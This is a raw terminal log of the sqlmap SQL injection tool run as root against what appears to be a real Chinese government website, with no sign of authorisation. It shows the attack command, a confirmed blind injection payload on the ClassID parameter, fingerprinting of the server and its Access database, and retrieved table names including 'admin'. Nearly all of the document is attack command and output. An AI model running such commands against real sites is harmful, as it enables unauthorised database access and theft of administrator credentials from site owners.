 [22:18:48] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.bjzz.gov.cn'
[*] shutting down at 22:18:48
root@mowang08:~# sqlmap -u "http://www.bjzz.gov.cn/Article_Class.asp?ClassID=1" --batch --threads 10 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:35:57
[22:35:57] [INFO] resuming back-end DBMS 'microsoft access'
[22:35:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ClassID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ClassID=1 AND 3718=3718
---
[22:35:58] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[22:35:58] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[22:35:58] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[22:35:58] [INFO] retrieved:
[22:35:58] [INFO] heuristics detected web page charset 'GB2312'
[22:35:58] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
[22:35:58] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb'
[22:35:58] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[3 tables]
+------------+
| admin      |
| article    |
| friendsite |
+------------+